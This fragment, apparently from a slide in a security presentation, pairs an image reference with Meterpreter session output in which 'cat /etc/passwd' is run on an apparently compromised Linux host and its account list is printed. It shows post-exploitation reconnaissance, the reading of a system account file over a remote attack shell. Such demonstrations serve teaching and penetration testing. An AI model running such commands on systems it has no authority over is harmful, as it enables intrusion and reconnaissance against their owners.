 meterpreter > cat /etc/passwd
root:x:0:0:root:/root:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/false
tc:x:1001:50:Linux User,,,:/home/tc:/bin/sh
hca:x:1000:50:Linux User,,,:/home/hca:/bin/sh